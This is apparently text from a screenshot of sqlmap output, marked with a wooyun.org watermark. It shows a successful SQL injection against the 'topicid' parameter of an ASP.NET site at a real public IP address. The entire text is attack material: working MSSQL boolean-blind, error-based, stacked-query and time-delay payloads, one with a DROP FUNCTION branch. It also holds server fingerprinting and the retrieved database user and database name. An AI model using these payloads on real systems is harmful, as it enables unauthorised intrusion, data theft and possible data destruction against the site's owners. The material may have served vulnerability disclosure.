 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: topicid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: sta=topic&topicid=1'; IF(4774=4774) SELECT 4774 ELSE DROP FUNCTION
vUFJ--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: sta=topic&topicid=1' AND 7069=CONVERT(INT,(SELECT CHAR(113)+CHAR(11
3)+CHAR(98)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (7069=7069) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(106)+CHAR(113))) AND 'eKZF'='
eKZF

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: sta=topic&topicid=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: sta=topic&topicid=1' WAITFOR DELAY '0:0:5'--
---
[22:59:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[22:59:03] [INFO] fetching current user
[22:59:03] [INFO] retrieved: anmai
current user:    'anmai'
[22:59:03] [INFO] fetching current database
[22:59:04] [INFO] retrieved: YX_Manage
current database:    'YX_Manage'
[22:59:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:59:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
www.wooyun.org
[*] shutting down at 22:59:04